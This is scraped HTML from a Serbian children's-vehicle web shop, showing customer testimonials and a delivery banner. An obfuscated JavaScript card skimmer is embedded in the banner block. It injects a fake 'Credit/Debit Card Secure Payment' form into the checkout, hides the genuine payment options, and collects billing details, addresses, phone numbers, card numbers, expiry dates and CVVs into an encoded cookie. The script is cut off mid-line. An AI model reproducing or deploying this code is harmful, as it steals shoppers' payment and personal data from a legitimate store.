                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Preuzet je autic hvala puno sto ste izašli u susret i poslali kada je nama odgovaralo hvala jos jednom</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Dra**** Vas*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Triciko je stiglo i otislo na pravu adresu , unuk uziva dok se vozi ...</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Pet*** Jova**** Pirot</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili smo dzip dvosed, stigao narednog dana, klinac je odusevljen, ne izlazi :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Vla***** Mit*****</h5>
                                            </div>
                </figure>
                        </div>
            <div class="swiper-button-prev swiper-button-black"></div>
            <div class="swiper-button-next swiper-button-black"></div>
        </div>
    </div>
</div>
<div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.png" alt="Isporuka" loading="lazy"></picture></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8